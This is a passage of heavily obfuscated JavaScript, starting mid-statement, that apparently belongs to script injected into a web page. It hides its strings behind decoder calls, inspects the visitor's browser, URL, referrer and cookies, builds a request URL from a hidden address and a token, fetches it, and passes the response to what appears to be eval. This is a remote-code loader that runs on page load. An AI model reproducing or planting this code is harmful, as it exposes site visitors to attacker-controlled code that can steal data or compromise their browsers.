N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};